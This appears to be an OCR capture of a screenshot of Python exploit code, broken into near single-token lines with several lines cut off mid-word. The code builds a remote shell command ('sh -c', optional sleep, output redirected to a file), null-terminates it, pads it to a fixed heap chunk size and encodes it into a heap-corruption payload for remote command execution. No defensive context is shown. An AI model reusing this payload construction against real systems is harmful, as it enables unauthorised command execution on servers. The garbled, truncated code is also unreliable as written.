
        step4_use_custom_heap_size 
=
0x140
# -----------------------------
# Modified COMMAND construction:
# build a command that writes stdout+stderr to a
# -----------------------------
        COMMAND 
=
 self
.
command
.
strip
(
)
# choose preferred remote output path; fallback 
        out_path 
=
 DEFAULT_OUT_PATH

# Build a shell wrapper that optionally sleeps, 
        shell_cmd 
=
"sh -c '"
if
 self
.
sleep
:
            shell_cmd 
+=
f"sleep 
{
self
.
sleep
}
; "
        shell_cmd 
+=
f"
{
COMMAND
}
 > 
{
out_path
}
 2>&1'"
        COMMAND 
=
 shell_cmd
.
encode
(
)
+
b"\x00"
assert
(
len
(
COMMAND
)
<=
 step4_use_custom_heap_size

)
,
f"Command too big (
{
len
(
COMMAND
)
}
), it must b
        COMMAND 
=
 COMMAND
.
ljust
(
step4_use_custom_heap_si
        step4_use_custom_heap 
=
 COMMAND

        step4_use_custom_heap 
=
 qpe
(
step4_use_custom_hea
        step4_use_custom_heap 
=
 chunked_chunk
(
step4_use_
        step4_use_custom_heap 
=
 chunked_chunk
(
step4_use_